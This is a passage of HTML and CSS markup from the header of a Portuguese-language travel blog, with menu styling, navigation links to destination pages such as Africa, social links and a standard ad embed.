                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_25_044:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow: none;
                    z-index: 20;
                    pointer-events: none;
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }@media (max-width: 767px) {
                    .tdi_25_044:before {
                        width: 100%;
                    }
                }
}
</style><div id="tdi_26_400" class="tdc-row"><div class="vc_row tdi_27_44e  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_27_44e{
                    min-height: 0;
                }.tdi_27_44e,
				.tdi_27_44e .tdc-columns{
				    display: block;
				}.tdi_27_44e .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_27_44e {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_27_44e .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_27_44e{
position:relative;
}
}

</style>
<div class="tdi_26_400_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_26_400_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://localhost/newspapperx/wp-content/uploads/2020/10/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div><style>
/* phone */
@media (max-width: 767px)
{
.tdi_26_400_rand_style{
background-color:#04344a !important;
}
}
 </style></div><div class="vc_column tdi_29_684  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_29_684{
                    vertical-align: baseline;
                }.tdi_29_684 .wpb_wrapper,
				.tdi_29_684 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_29_684 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_29_684 .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_29_684{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_29_684{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_30_012 td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_30_012" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_30_012{
margin-left:-16px !important;
}
}

</style>
<style>
/* custom css */
.tdi_30_012{
                    display: inline-block;
                }.tdi_30_012 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_30_012 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_30_012 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-thin"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_32_484  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_32_484{
                    vertical-align: baseline;
                }.tdi_32_484 .wpb_wrapper,
				.tdi_32_484 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_32_484 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_32_484 .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_32_484{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_32_484{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_34_658  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_34_658{
                    vertical-align: baseline;
                }.tdi_34_658 .wpb_wrapper,
				.tdi_34_658 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_34_658 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_34_658 .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_34_658{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_34_658{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_35_690 td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_35_690" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_35_690{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_35_690{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_35_690 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_35_690 .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-medium-short-light"></i></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_36_c88" class="tdc-row"><div class="vc_row tdi_37_136  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_37_136{
                    min-height: 0;
                }.tdi_37_136,
				.tdi_37_136 .tdc-columns{
				    display: block;
				}.tdi_37_136 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_39_c01  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_39_c01{
                    vertical-align: baseline;
                }.tdi_39_c01 .wpb_wrapper,
				.tdi_39_c01 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_39_c01 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_39_c01 .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_40_919" class="tdc-zone"><div id="bgmenu" class="tdc_zone tdi_41_879  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_41_879{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_41_879{
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_41_879{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_41_879{
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_41_879{
width:100% !important;
}
}

</style>
<div class="tdi_40_919_rand_style td-element-style" ><style>
.tdi_40_919_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_42_844" class="tdc-row stretch_row"><div class="vc_row tdi_43_7f0 row-edit wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_43_7f0{
                    min-height: 0;
                }.tdi_43_7f0,
				.tdi_43_7f0 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_43_7f0 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_43_7f0.tdc-row-content-vert-center,
                    .tdi_43_7f0.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_43_7f0.tdc-row-content-vert-bottom,
                    .tdi_43_7f0.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_43_7f0.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_43_7f0.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_43_7f0{
margin-right:-24px !important;
margin-left:-24px !important;
padding-top:4px !important;
padding-bottom:4px !important;
position:relative;
}

.tdi_43_7f0 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_43_7f0{
margin-right:-10px !important;
margin-left:-10px !important;
padding-top:3px !important;
padding-bottom:3px !important;
}
}

</style>
<div class="tdi_42_844_rand_style td-element-style" ><style>
.tdi_42_844_rand_style{
background-color:#f4f4f4 !important;
}
 </style></div><div class="vc_column tdi_45_819  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_45_819{
                    vertical-align: baseline;
                }.tdi_45_819 .wpb_wrapper,
				.tdi_45_819 .wpb_wrapper .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_45_819 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_45_819 .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_45_819{
width:80% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_horiz_menu tdi_46_469 td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_46_469"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_46_469{
margin-right:16px !important;
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_46_469{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_46_469{
                    display: inline-block;
                }.tdi_46_469 .tdb-horiz-menu > li{
                    margin-right: 16px;
                }.tdi_46_469 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_46_469 .tdb-horiz-menu > li > a{
                    padding: 0px;
                
                    color: #000000;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;
                }.tdi_46_469 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_46_469 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_46_469 .tdb-horiz-menu ul{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_46_469 .tdb-horiz-menu ul li > a{
                    font-family:Niramit !important;font-size:12px !important;font-weight:500 !important;
                }
</style><div id=tdi_46_469 class="td_block_inner td-fix-index"><div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="tdb-horiz-menu"><li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://www.boraviajaragora.com/sobre/"><div class="tdb-menu-item-text">Sobre</div></a></li>
<li id="menu-item-2891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2891"><a href="https://www.boraviajaragora.com/contatos/"><div class="tdb-menu-item-text">Contatos</div></a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://www.boraviajaragora.com/planeje/"><div class="tdb-menu-item-text">Planeje</div></a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://www.boraviajaragora.com/podcast/"><div class="tdb-menu-item-text">Podcast</div></a></li>
<li id="menu-item-2978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2978"><a href="https://www.boraviajaragora.com/participe/"><div class="tdb-menu-item-text">Participe</div></a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://www.boraviajaragora.com/destaques/roteiros/"><div class="tdb-menu-item-text">Roteiros</div></a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://www.boraviajaragora.com/destaques/top-10/"><div class="tdb-menu-item-text">Top 10</div></a></li>
<li id="menu-item-2997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://www.boraviajaragora.com/borapraparis/"><div class="tdb-menu-item-text">#Paris</div></a></li>
</ul></div></div></div></div></div><div class="vc_column tdi_48_477  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_48_477{
                    vertical-align: baseline;
                }.tdi_48_477 .wpb_wrapper,
				.tdi_48_477 .wpb_wrapper .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: center;
				}.tdi_48_477 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_48_477 .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_48_477{
width:20% !important;
justify-content:flex-end !important;
text-align:right !important;
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_49_33d tdm-content-horiz-right td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_49_33d" >
<style>
.tdi_50_076 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 24px;
				}.tdi_50_076 .tdm-social-item i.td-icon-twitter,
				.tdi_50_076 .tdm-social-item i.td-icon-linkedin,
				.tdi_50_076 .tdm-social-item i.td-icon-pinterest,
				.tdi_50_076 .tdm-social-item i.td-icon-blogger,
				.tdi_50_076 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_50_076 .tdm-social-item{
					width: 24px;
					height: 24px;
				
				    margin: 0px 0px 0px 0;
				}.tdi_50_076 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_50_076 .tdm-social-item i,
				.tds-team-member2 .tdi_50_076.tds-social1 .tdm-social-item i{
					color: #000000;
				}.tdi_50_076 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_50_076"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/boraviajaragora/" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/boraviajaragora/" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/boraviajaragora/" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/boraviajaragora/" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/boraviajaragora" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/boraviajaragora" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCCSSj4ZD3BOUKJpsB12-6pQ" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCCSSj4ZD3BOUKJpsB12-6pQ" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_51_c8c" class="tdc-row"><div class="vc_row tdi_52_077  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_52_077{
                    min-height: 0;
                }.tdi_52_077,
				.tdi_52_077 .tdc-columns{
				    display: block;
				}.tdi_52_077 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_52_077.tdc-row-content-vert-center,
                    .tdi_52_077.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_52_077.tdc-row-content-vert-bottom,
                    .tdi_52_077.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_52_077.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_52_077.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_52_077{
padding-top:20px !important;
padding-bottom:20px !important;
}

.tdi_52_077 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_52_077{
padding-top:14px !important;
padding-bottom:14px !important;
}
}

</style><div class="vc_column tdi_54_ee0  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_54_ee0{
                    vertical-align: baseline;
                }.tdi_54_ee0 .wpb_wrapper,
				.tdi_54_ee0 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_54_ee0 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_54_ee0 .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_54_ee0{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_54_ee0{
width:24% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_55_0e7 td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_55_0e7" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_55_0e7{
margin-right:-30px !important;
margin-left:-20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_55_0e7{
margin-right:-10px !important;
margin-left:-5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_55_0e7 .tdb-logo-a,
                .tdi_55_0e7 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_55_0e7 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_55_0e7 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_55_0e7 .tdb-logo-img{
                    max-width: 332px;
                }.tdi_55_0e7 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_55_0e7 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_55_0e7 .tdb-logo-text-title{
                    display: none;
                }.tdi_55_0e7 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_55_0e7 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.boraviajaragora.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.boraviajaragora.com/wp-content/uploads/2020/10/boraviarjaragora-logo.jpg" alt=""  title="" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_57_447  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_57_447{
                    vertical-align: baseline;
                }.tdi_57_447 .wpb_wrapper,
				.tdi_57_447 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_57_447 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_57_447 .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_57_447{
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_57_447{
width:76% !important;
}
}

</style><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_58_68b td_block_template_8">
<style>

/* inline tdc_css att */

.tdi_58_68b{
margin-bottom:0px !important;
padding-top:5px !important;
}

</style>
<style>
/* custom css */
.tdi_58_68b.td-a-rec{
					text-align: center;
				}.tdi_58_68b .td-element-style{
					z-index: -1;
				}.tdi_58_68b.td-a-rec-img{
				    text-align: right;
				}.tdi_58_68b.td-a-rec-img img{
                    margin: 0 0 0 auto;
                }@media (max-width: 767px) {
				    .tdi_58_68b.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Bora1 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-3890370461760632"
     data-ad-slot="7144560608"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div><div id="tdi_59_0f7" class="tdc-row stretch_row"><div class="vc_row tdi_60_468  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_60_468{
                    min-height: 0;
                }.tdi_60_468,
				.tdi_60_468 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_60_468 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_60_468.tdc-row-content-vert-center,
                    .tdi_60_468.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_60_468.tdc-row-content-vert-bottom,
                    .tdi_60_468.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_60_468.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_60_468.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_60_468{
padding-bottom:2px !important;
position:relative;
}

.tdi_60_468 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_60_468{
margin-right:-10px !important;
margin-left:-10px !important;
}
}

</style>
<div class="tdi_59_0f7_rand_style td-element-style" ><style>
.tdi_59_0f7_rand_style{
background-color:#f2fbff !important;
}
 </style></div><div class="vc_column tdi_62_747  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_62_747{
                    vertical-align: baseline;
                
				    flex-grow: 1;
				}.tdi_62_747 .wpb_wrapper,
				.tdi_62_747 .wpb_wrapper .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_62_747 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_62_747 .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_62_747{
width:100% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_62_747{
width:92% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_63_6a4 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_63_6a4"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_63_6a4 .td_block_inner{
                    text-align: center;
                }.tdi_63_6a4 .tdb-menu > li > a,
                .tdi_63_6a4 .td-subcat-more{
                    padding: 3px 10px;
                
                    color: #00546d;
                }.tdi_63_6a4 .tdb-menu > li .tdb-menu-sep,
                .tdi_63_6a4 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_63_6a4 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_63_6a4 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    top: -2px;
                }.tdi_63_6a4 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_63_6a4 .tdb-menu > li > a,
                .tdi_63_6a4 .td-subcat-more,
                .tdi_63_6a4 .td-subcat-more > .tdb-menu-item-text{
                    font-size:14px !important;line-height:48px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.4px !important;
                }.tdi_63_6a4 .tdb-normal-menu > ul,
                .tdi_63_6a4 .td-pulldown-filter-list{
                    left: -15px;
                }.tdi_63_6a4 .tdb-normal-menu ul ul{
                    margin-top: -15px;
                }.tdi_63_6a4 .tdb-menu .tdb-normal-menu ul,
                .tdi_63_6a4 .td-pulldown-filter-list{
                    padding: 10px 0 15px;
                
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.15);
                }.tdi_63_6a4 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_63_6a4 .td-pulldown-filter-list li a{
                    padding: 5px 20px;
                
                    color: #000000;
                
                    font-family:Rubik !important;font-size:12px !important;font-weight:500 !important;
                }.tdi_63_6a4 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_63_6a4:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_63_6a4 .tdb-mega-menu .sub-menu > li{
                    max-width: 1164px !important;
                }.tdi_63_6a4 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 20px 0px rgba(0,0,0,0.15);
				}@media (max-width: 1018px) {
                    .tdi_63_6a4 .td-pulldown-filter-list {
                        left: auto;
                        right: -15px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_63_6a4:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_63_6a4 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_63_6a4 .tdb-menu > li > a,
                .tdi_63_6a4 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_63_6a4 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_63_6a4 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 9px;
                
                    margin-left: 5px;
                
                    top: 0px;
                }.tdi_63_6a4 .tdb-menu > li > a,
                .tdi_63_6a4 .td-subcat-more,
                .tdi_63_6a4 .td-subcat-more > .tdb-menu-item-text{
                    font-size:10px !important;line-height:40px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.4px !important;
                }.tdi_63_6a4:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_63_6a4 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}
</style>
<style>
.tdi_63_6a4 .tdb-menu > li.current-menu-item > a,
				.tdi_63_6a4 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_63_6a4 .tdb-menu > li.current-category-ancestor > a,
				.tdi_63_6a4 .tdb-menu > li:hover > a,
				.tdi_63_6a4 .tdb-menu > li.tdb-hover > a,
				.tdi_63_6a4 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ffffff;
				}.tdi_63_6a4 .tdb-menu > li > a:after,
				.tdi_63_6a4 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #00546d;
				}
</style>
<style>
.tdi_63_6a4 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_63_6a4 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_63_6a4 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_63_6a4 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_63_6a4 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_63_6a4 .td-pulldown-filter-list li:hover a{
					color: #008d7f;
				}
</style><div id=tdi_63_6a4 class="td_block_inner td-fix-index"><ul id="menu-menu-destinos" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-2437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2437"><a href="https://www.boraviajaragora.com/destinos/"><div class="tdb-menu-item-text">Destinos</div></a></li>
<li id="menu-item-2438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2438 tdb-menu-item-inactive"><a href="https://www.boraviajaragora.com/africa/"><div class="tdb-menu-item-text">África</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2439" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2439"><a href="https://www.boraviajaragora.com/africa/africa-do-sul/"><div class="tdb-menu-item-text">África do Sul</div></a></li>
	<li id="menu-item-2440" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2440"><a href="https://www.boraviajaragora.com/africa/botswana/"><div class="tdb-menu-item-text">Botswana</div></a></li>
	<li id="menu-item-2441" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2441"><a href="https://www.boraviajaragora.com/africa/marrocos/"><div class="tdb-menu-item-text">Marrocos</div></a></li>
	<li id="menu-item-4906" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4906"><a href="https://www.boraviajaragora.com/africa/quenia/"><div class="tdb-menu-item-text">Quênia</div></a></li>
	<li id="menu-item-2442" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2442"><a href="https://www.boraviajaragora.com/africa/tanzania/"><div class="tdb-menu-item-text">Tanzânia</div></a></li>
